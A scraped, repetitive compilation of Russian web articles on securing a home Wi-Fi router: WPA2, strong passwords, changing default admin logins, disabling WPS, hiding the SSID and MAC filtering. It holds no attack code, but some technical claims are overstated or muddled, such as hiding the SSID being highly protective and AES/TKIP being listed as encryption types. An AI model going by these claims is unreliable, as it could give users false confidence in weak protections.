Как защитить Wi-Fi соединение от посторонних.
Думаете если ваш домашний WiFi защищен надежным паролем это избавит вас от «халявщиков». Спешу вас разочаровать. Это не совсем так. Каков бы крут не был ваш пароль – риск подключения третьих лиц весьма велик.
Как в России любят халяву, мне вам объяснять не нужно). Именно она и рождает так много гениальных идей. Если для одних такая идея хорошо, то для других может стать настоящей головной болью.
Чем может обернуться отсутствие защиты беспроводного соединения?
Здесь все зависит от фантазии «халявщика». В одном случае это безобидное использованием трафика, в другом – доступ к вашим данным, как самого компьютера, так и интернет ресурсов (почты, социальных сетей и пр.)
Как обезопасить домашний WiFi от подключения третьих лиц?
На самом деле, взломать можно что угодно, но соблюдение элементарных норм безопасности, может очень надолго отбить подобное желание и уж точно не стать жертвой любителя. Рассмотрим два простых способа. Первый и наиболее очевидный, который я настоятельно рекомендую, это правильная настройка роутера, второй – использование специальных программ.
Первый и наиболее очевидный, который я настоятельно рекомендую, это правильная настройка роутера, второй – использование специальных программ.
Настройка роутера
Главная уязвимость wifi – это протокол wps. Если он не задействован, то беспокоится практически не о чем. С другой стороны, если его нельзя отключить, то все остальное — это полумеры для вашего самоуспокоения.
а) Задействуйте для шифрования алгоритм WPA2. Конечно, можно взломать и wpa2, но ресурсы и затраченное на это время несоизмеримы с целью. Поэтому, если вы не агент спецслужб, кому это надо. Если ваше устройство не поддерживает данную технологию, то подумайте дважды, ведь под угрозой безопасность домашней сети.
б) Используйте надежный пароль. О важности надежного пароля я написал целую книгу, забрать которую можно здесь, кроме этого, рекомендую прочитать статью Основные правила интернета. Как правило, доступ к настройкам роутера можно получить введя в адресной строке браузера 192. 168.1.1, где имя пользователя/пароль → admin и 1234 соответственно. Такие пароли взламываются в считанные секунды. Используйте комбинацию хотя бы из 8 символов (цифры, буквы, знаки).
168.1.1, где имя пользователя/пароль → admin и 1234 соответственно. Такие пароли взламываются в считанные секунды. Используйте комбинацию хотя бы из 8 символов (цифры, буквы, знаки).
c) Скрываем имя сети (Скрыть SSID). Этот пункт не является обязательным, так как считается малоэффективным, но и не будет лишним. В настройках роутера выберите пункт «Скрыть SSID». Это «имя» вашей сети, которое мы видим, сканируя пространство в поисках WiFi сетей. Зная имя можно подключиться к той или иной WiFi сети. В свойствах беспроводной сети (вкладка «подключение») выберете следующие настройки.
Ну, и напоследок — для параноиков поклонников тотальной безопасности: можно настроить сеть так, чтобы доступ был только у определённых устройств, а остальные, даже прошедшие 2 предыдущих уровня, всё равно в сеть не допускались. Для этого есть фильтры по МАС-адресам устройств.
Названия разделов и опций у разных роутеров и точек доступа – разные, но смысл остаётся тем же.
Второй способ → это использование специальных программ, как пример утилита SoftPerfect WiFi Guard. Программа создана в помощь обладателям домашних хотспотов WiFi, которые хотят контролировать подключение сторонних устройств. Программа работает под Windows, Mac OS X и Linux.
Программа отображает список задействованных устройств. Зеленый цвет → разрешенный/знакомые устройства, красный → незнакомые.
Общие рекомендации. Старайтесь не пользоваться «общим доступом» к папкам, файлам и принтерам, а если и открываете его — закрывайте сразу же, как только в нем не будет необходимости. Кстати, проверить это можно так: панель управления → центр управления сетями и общим доступом.
Пользуйтесь файрволом, регулярно обновляйте программное обеспечение и антивирусные базы. На этом все, безопасного вам WiFi!!
Как защитить сеть Wi-Fi, правила защиты wi-fi роутера — hidemy.name
Сегодня почти в любой квартире или доме есть доступ к интернету. Чаще всего это оптоволокно, протянутое от провайдера к зданию, и затем разведенное по офисам или квартирам до роутеров. Роутер раздает интернет по беспроводной Wi-Fi сети или Ethernet-кабелю. Большинство пользователей выбирают беспроводное подключение по Wi-Fi.
Чаще всего это оптоволокно, протянутое от провайдера к зданию, и затем разведенное по офисам или квартирам до роутеров. Роутер раздает интернет по беспроводной Wi-Fi сети или Ethernet-кабелю. Большинство пользователей выбирают беспроводное подключение по Wi-Fi.
Этот канал связи нужно защищать от интернет-преступников. Если к нему подключится кто-то кроме вас, он получит доступ к передаваемым по сети данным.
Чем опасен несанкционированный доступ к вашему Wi-Fi и роутеру
Вы не можете отвечать за действия постороннего пользователя в вашей сети. Подключившись, он может загрузить запрещенный в стране контент (экстремизм, порно, пиратские фильмы и т.п.). Но, поскольку подключение идет через вашу сеть, то для провайдера это будет выглядеть, как будто именно вы загрузили себе этот контент. И доказать, например, правоохранительным органам, что ваша сеть была взломана, будет крайне сложно.
Ваши данные будут доступны посторонним. Опытный злоумышленник, взломав Wi-Fi сеть, сможет перехватить логины и пароли от социальных сетей, мессенджеров, онлайн-банкинга и т. п.
п.
Перегрузка канала данными и падение его пропускной способности. Если вдруг посторонний, использующий вашу сеть, начнет загружать большие объемы данных, например, фильмы, то скорость связи с интернетом упадет.
Злоумышленник сможет сменить пароль подключения к роутеру, так что можно потерять контроль над своим оборудованием.
Как защитить домашние сети Wi-Fi
Рассмотрим несколько методов защиты вай фай от других пользователей. Их можно использовать по отдельности или вместе, чтобы повысить уровень защищенности беспроводной сети.
Создайте надежный пароль доступа к роутеру
Надежный пароль для доступа к роутеру — залог защиты от сетевых хулиганов, которые используют самые простые методы атаки. Очень часто роутеры поставляются со связкой пароль/логин по умолчанию.
Дефолтные данные доступа разных производителей, например, zyxel, xiaomi, известны злоумышленникам. Но если логин и пароль изменить на более надежные, то взломать защиту будет сложнее.
Пароль и логин можно поменять либо при помощи провайдера, либо самостоятельно.
Отключите WPS
WPS — упрощенный способ подключения устройства к беспроводной сети. Эта технология крайне уязвима к взлому — ее лучше отключить. Сделать это можно в настройках роутера. В инструкции к устройству обычно указано, как отключить WPS.
Уменьшите радиус сигнала Wi-Fi
Современные роутеры позволяют изменять радиус действия, то есть — расстояние, на которое передается радиосигнал. У большинства устройств радиус действия больше, чем размер стандартной квартиры или офиса. Чтобы сделать свой сигнал недоступным, например, с улицы, сократите радиус действия, ограничив его помещением.
Обновите прошивку роутера
Прошивка роутера — специализированная операционная система, благодаря которой работает устройство. Производители выпускают обновления для своих роутеров, исправляя недоработки. За появлением новой прошивки стоит следить и устанавливать ее после выхода.
Включите фаервол
Продвинутые устройства имеют фаервол, встроенный в прошивку производителем. Так называют программный метод защиты от сетевых атак. Если в роутере есть эта возможность, то она будет называться «Сетевой экран», Firewall или «Брандмауэр». Если эта функция отключена, лучше ее включить, чтобы защитить беспроводную сеть.
Так называют программный метод защиты от сетевых атак. Если в роутере есть эта возможность, то она будет называться «Сетевой экран», Firewall или «Брандмауэр». Если эта функция отключена, лучше ее включить, чтобы защитить беспроводную сеть.
Подключите VPN
Это специальный канал связи, прокладываемый как бы поверх интернета. Все данные, которые передаются по этому каналу, шифруются, сторонний пользователь украсть информацию не сможет.
Советуем использовать лишь проверенные сервисы с большим количеством положительных отзывов пользователей.
Для работы с VPN есть мобильные приложения, средства ОС, Windows, Linux и других, а также веб-сервисы.
Скрывайте SSID
SSID — имя беспроводной сети. У любого роутера есть функция скрытия SSID. Если воспользоваться этой возможностью, то ваша беспроводная сеть перестанет быть видна сторонним пользователям, обнаружить ее можно будет лишь при помощи специализированного программного обеспечения.
Включите шифрование
В большинстве современных роутеров шифрование включено по умолчанию. Наиболее надежный метод шифрования — WPA2, он практически не оставляет шансов злоумышленникам.
Наиболее надежный метод шифрования — WPA2, он практически не оставляет шансов злоумышленникам.
Настройте фильтр MAC-адресов
MAC-адрес — уникальный идентификатор устройства. Он есть у любого гаджета, который подключается к сети — локальной или глобальной. Если вы знаете список MAC-адресов личных или корпоративных устройств, при помощи роутера можно настроить подключение лишь разрешенным гаджетам. Разрешенными будут считаться все девайсы, MAC-адреса которых добавлены в «белый» список.
Включите гостевой доступ
Некоторые модели роутеров оснащены функцией гостевого доступа. Она позволяет развернуть беспроводную сеть для гостей. Любой посторонний человек, который знает пароль и логин к этой сети, сможет подключиться, но все прочие устройства, подключенные к этой же сети, будут изолированы.
Отключите удаленное администрирование
Чтобы никто не смог поменять настройки роутера без вас, отключите удаленное администрирование. Тогда никто извне не сможет подключиться к роутеру без вашего разрешения.
Проверьте перечень устройств в списке подключенных
Если у вас есть подозрение в том, что посторонние подключились к вашей сети на работе или дома, стоит просмотреть список подключенных к конкретному роутеру гаджетов. Если вы смогли узнать все устройства из полученного списка — значит, все хорошо. Если есть что-то неизвестное, возможно, кто-то нашел способ подключиться к вашей сети.
Не сообщайте пароль от админки роутера
Злоумышленники с успехом выдают себя за сотрудников провайдера, которым пароль от админки роутера нужен для решения каких-то технических важных задач. Они могут позвонить и сказать, что пароль нужен для обновления прошивки роутера, проверки качества связи и т.п.
Кроме того, если вы раньше предоставили пароль от WiFi другому человеку, то пароль лучше поменять. Всегда есть вероятность, что его устройство взломано. И если это так, то у злоумышленника будут идентификаторы и пароли от всех сетей, которые сохранены в компьютере человека, использовавшего ваш wi-fi.
Абсолютно надежных методов защиты нет, всегда найдется специалист, который может обойти защиту. Тем не менее, профессионалы кибервзлома вступают в дело только после того, как им поступает информация о том, что сеть для них чем-то ценна. Если вы не представитель крупной корпорации, знаменитость или миллионер, то вероятность попыток взломать вашу сеть со стороны известных хакеров можно исключить.
пароль, шифрование, доступ к настройкам, скрытые сети
Защита домашней сети WiFi от взлома. Повышаем безопасность по максимуму!
1. Установка шифрования и пароля на WiFi
В отличие от других, перечисленных ниже способов защиты, этот — является основным главным правилом при настройке роутера. Закрывать доступ к Вай-Фай с помощью пароля сейчас надо обязательно. Делается это в разделе «Настройка безопасности» или «Wireless Security»:
В поле «Сетевая аутентификация» (Security Version) выбираем значение WPA2-PSK
. Именно стандарт WPA2 на сегодняшний день является самым надёжным к взлому из существующих. Предыдущий — WPA — не просто устарел, он ещё и ограничивает скорость передачи данных, т.к. не поддерживает значения выше 54 Мбит/с. К паролю надо тоже отнестись очень серьёзно — чем сложнее и длиннее он будет, тем надёжнее защита сети. Не используйте тот, что был уставлен по умолчанию или написан на корпусе роутера. Придумайте лучше свой и не короче 8 (а лучше 10) символов. При этом обязательно используйте не только буквы, но и цифры, и спецсимволы — @,#,$,%,& и т.п.
Именно стандарт WPA2 на сегодняшний день является самым надёжным к взлому из существующих. Предыдущий — WPA — не просто устарел, он ещё и ограничивает скорость передачи данных, т.к. не поддерживает значения выше 54 Мбит/с. К паролю надо тоже отнестись очень серьёзно — чем сложнее и длиннее он будет, тем надёжнее защита сети. Не используйте тот, что был уставлен по умолчанию или написан на корпусе роутера. Придумайте лучше свой и не короче 8 (а лучше 10) символов. При этом обязательно используйте не только буквы, но и цифры, и спецсимволы — @,#,$,%,& и т.п.
2. Отключение технологии WPS
Это так же один из важных шагов для обеспечения безопасности своего Вай-Фай. Дело в том, что эта удобная по свой сути технология стала ахилесовой пятой беспроводных сетей за счёт имеющихся в ней уязвимостей, позволяющих вскрыть даже WPA2. Поэтому в обязательном порядке необходимо отключить WPS на роутере!
3. Отключение транслирования имени SSID
Практически каждый современный беспроводной маршрутизатор позволяет скрыть идентификатор SSID
, благодаря чему раздаваемая им беспроводная сеть не отображается в списке доступных у клиентов. В остальном она будет работать как обычно. Для подключения к ней надо будет только вручную вводить имя сети.
В остальном она будет работать как обычно. Для подключения к ней надо будет только вручную вводить имя сети.
Чтобы это сделать, надо в Основных настройках поставить галочку «Скрыть точку доступа» или «Hide SSID».
4. Включение фильтрации MAC-адресов
С помощью этой функции, которая есть на каждом современном маршрутизаторе, Вы сможете самостоятельно вручную ограничить круг устройств, которые могут подключаться к сети WiFi. Фильтрация будет осуществляться по уникальному идентификатору сетевых карт клиентов — MAC-адресам, которые предварительно Вы должны будете внести в список разрешенных:
Те клиенты, которые в этот список не попадут — не смогут подключиться, даже зная ключ шифрования WPA2.
5. Организация гостевой сети
Если к Вашей сети подключается много разных устройств (друзья, родственники, соседи и т.п.), то есть смысл создать для них отдельную гостевую сеть. Многие современные роутеры имеют такую функцию:
При этом гостевой доступ по умолчанию полностью изолирован от локальной сети и Вы можете не волноваться за то, что кто-то из гостей получит доступ к Вашей информации.
6. Смена пароля на доступ к настройкам маршрутизатора
В обязательном порядке при настройке роутера Вы должны сменить пароль на вход в веб-интерфейс со стандартного admin
или 1234
на любой иной, более сложный. Делается это в разделе меню «Система» или «Управление»(Management), подраздел «Пароль администратора»(Administrator Password):
Хорошенько запомните этот пароль и никому постороннему его не сообщайте. Если вдруг забудете, то восстановить его никак не получится. Только делать полный сброс настроек роутера с помощью кнопки «Reset».
Примечание:
Приведённые выше 6 несложных шагов позволять Вам максимально обезопасить себя и защитить свой WiFi на весьма высоком уровне. Если же и этого Вам показалось мало, то можно сделать ещё одну хитрость
Благодаря этому шагу клиенты не будут автоматически получать адреса, а вынуждены будут указывать их вручную. А дальше просто меняем у роутера используемую подсеть. Для этого просто меняем его IP-адрес:
А дальше просто меняем у роутера используемую подсеть. Для этого просто меняем его IP-адрес:
То есть вместо стандартного 192.168.1.1 или 192.168.0.1 будет использоваться тот, который Вы укажете. Например, как на скриншоте — 192.168.213.1
. Вы должны понимать, что на подключенных клиентах надо будет так же изменить ай-пи на новую подсеть.
Как защитить вай фай: пароль, шифрование, доступ к настройкам, скрытые сети
Защита Wifi сети — довольно важный и актуальный вопрос при использовании домашней точки доступа. Защищать ее необходимо в связи с тем, что на сегодняшний день существует довольно много способов взлома и подключения к сети посторонних. Уберечь и обезопасить свой роутер можно несколькими способами, кроме этого важно периодически проводить специальные мероприятия, чтобы сохранить его от несанкционированной атаки или взлома. Защита роутера от подключений посторонних должна быть актуальной и постоянно активной. Только тогда можно обезопасить личное соединение.
Общие данные
Довольно примечательно то, что обычные домашние сети взламываются крайне редко. В основном от перехвата данных или доступа посторонних страдает оборудование различных частных и государственных компаний. В случае с домашним вай фай, попытки взлома могут быть только от соседей, который желают полакомиться бесплатным Интернетом. Независимо от этого, большинством специалистов рекомендуется защищать свое оборудование. Зачастую для этого достаточно:
- Провести установку надежного пароля;
- Изменить стандартный пароль и логин для входа в настройки маршрутизатора;
- Выбрать хороший тип шифрования в настройках;
- Отключить доступ с функцией WPS.
Если же пользователю этого покажется недостаточно, то можно провести более «продвинутый» комплекс мероприятий по тому, как защитить Вай Фай:
- Постоянное обновление прошивки маршрутизатора на новую версию;
- Настроить функции удаленного доступа;
- Создание подсетей с функцией гостевого доступа;
- Установка сети как скрытой;
- Сделать фильтрацию и зашифровать подключение по МАС-адресам;
- Уменьшение дальности передачи сигнала для сужения круга подключаемых;
- Приобретение роутера с функцией файерволла или VPN;
- Регулярная проверка количества подключенных устройств;
- Инсталляция специальных программ и приложений, а также оборудования.

Обратите внимание!
Максимальным образом может помочь скрытие маршрутизатора от посторонних глаз. В таком случае он не будет виден в списке доступных устройств.
Для соединения, в таком случае, необходимо точно знать название сети и пароль.
Зачем нужна защита
Как узнать на телефоне свой пароль от «вай-фай»
Соблюдать безопасность очень важно, потому что при подключении любого человека к беспроводной сети пользователя, он сможет пользоваться услугами по своему усмотрению. То есть будет получить и принимать трафик, что приведет к снижению общей скорости передачи данных. Кроме этого, если количество данных фиксировано провайдером, то пользователю придется платить за израсходованный как свой, так и чужой трафик.
Обратите внимание!
Также, если чужой человек получит доступ к настройкам маршрутизатора, то он может и вовсе отрезать владельца от получения данных путем смены пароля.
Защита доступа к настройкам
Как быстро взломать чужой Wi-Fi на телефоне и компьютере
При получении доступа к беспроводной сети злоумышленника, он может получить возможность доступа к роутеру пользователя. В таком случае он может узнать множество данных, которые включают в себя даже настройки безопасности, которые он может изменить на свое усмотрение. Самое простое его действие — смена данных о пароле. Вернуть контроль над устройством поможет только сброс настроек.
В таком случае он может узнать множество данных, которые включают в себя даже настройки безопасности, которые он может изменить на свое усмотрение. Самое простое его действие — смена данных о пароле. Вернуть контроль над устройством поможет только сброс настроек.
Обратите внимание!
Защита устройств передачи данных от несанкционированного доступа — самый важный пункт из списка требуемых действий.
Чтобы обезопасить свое оборудование, необходимо выполнить несколько действий:
- Подключение к роутеру можно совершить двумя способами — по проводу или беспроводной сети. Первый способ намного более безопасен. Роутер необходимо соединить с помощью LAN-порта к персональному компьютеру или ноутбуку;
- Изначально, в меню роутера можно войти набором в адресной строке цифр 192.168.1.1 или 192.168.0.1. Эти данные зачастую указаны на корпусе самого устройства. В том случае, если эти данные менялись пользователем, то можно войти другими путями. Первый — нажатием кнопки Reset и удерживанием около 10 секунд.
 Это сбросит все установки до начальных. Второй способ — посмотреть адрес при помощи командной строки. Для этого нужно нажать комбинацию Win+R и ввести команду «cmd» + Enter». После чего потребуется набрать «ipconfig» и также нажать Enter. Потом необходимо найти строку основного шлюза. Это и будет искомым адресом;
Это сбросит все установки до начальных. Второй способ — посмотреть адрес при помощи командной строки. Для этого нужно нажать комбинацию Win+R и ввести команду «cmd» + Enter». После чего потребуется набрать «ipconfig» и также нажать Enter. Потом необходимо найти строку основного шлюза. Это и будет искомым адресом; - Требуется указать пароль и логин. Зачастую это «admin» и «admin», или другие примитивные данные. Они также печатаются на корпусе устройства. В том случае, ели они менялись или забылись, также придется включить сброс;
- Откроется web-интерфейс. Он различен для разного рода оборудования, но общий принцип пользования идентичен. В левом меню нужно нажать последовательность: Системные инструменты — Система — Администрирование — Управление. В открывшемся меню будет возможность изменить данные конфиденциальности.
Надежный пароль
По опыту большинства пользователей, правильный пароль — один из основных шагов к безопасности беспроводной сети. В таком случае обязательно необходимо применять как заглавные, так и строчные символы, который должны перемешиваться цифровыми значениями и специальными знаками. Не стоит применять дни рождения или просто последовательность цифр на клавиатуре. Такие установки легко подобрать и изменить.
Не стоит применять дни рождения или просто последовательность цифр на клавиатуре. Такие установки легко подобрать и изменить.
Как защитить домашнюю вай фай сеть с помощью Softperfect Wifi Guard
Для смены данных конфиденциальности требуется зайти: «Настройка WLAN» – «Безопасность». В строке пароля ввести выбранную комбинацию и сохранить все изменения. После этого устройство совершит перезагрузку.
Важно!
Требуется не забыть ввести новый пароль на всех подключаемых к роутеру гаджетах.
Хороший тип шифрования
Также один из основных пунктов безопасности оборудования. Установить тип шифрования можно в том же разделе параметров, где менялся пароль. Пользователю доступны несколько типов шифрования. Некоторые из них устарели и не рекомендуются к применению:
- Тип WEP. Это наиболее устаревший и наименее безопасный тип шифрования, который взламывается за несколько минут. Дело в том, что это протокол 90-х годов, который с каждым обменом информацией передает часть пароля;
- WPA.
 Еще один устаревший тип шифрования, однако, он более надежен чем первый. При нем сеть Internet работает на невысокой скорости, но может быть нужен некоторым гаджетам;
Еще один устаревший тип шифрования, однако, он более надежен чем первый. При нем сеть Internet работает на невысокой скорости, но может быть нужен некоторым гаджетам; - WPA2. Один из наиболее современных и качественных протоколов шифрования на сегодняшний день. Существует несколько ее вариаций — это Personal и Enterprise. Для домашней точки доступа рекомендуется первый. В случае со вторым, то он часто применяется в корпоративных сетях и требует наличия специального сервера для выдачи ключей;
- Еще два типа шифрования, под названиями AES и TKIP. Второй является уже довольно старым. Рекомендуется применять первый.
Отключение WPS
WPS представляет собой специальную функцию, которая позволяет подключаться к сети без ввода пароля. В таком случае всего лишь необходимо нажать соответствующую кнопку и ввести ПИН-код.
Обратите внимание!
Стоит отметить, что подобрать ПИН и подключиться можно достаточно просто. Это делает WPS крайне небезопасным методом. Его можно выключить в соответствующем пункте настроек.
Его можно выключить в соответствующем пункте настроек.
Дополнительные
Кроме перечисленных, можно применить дополнительные способы защиты личных подключений.
Обновление прошивки
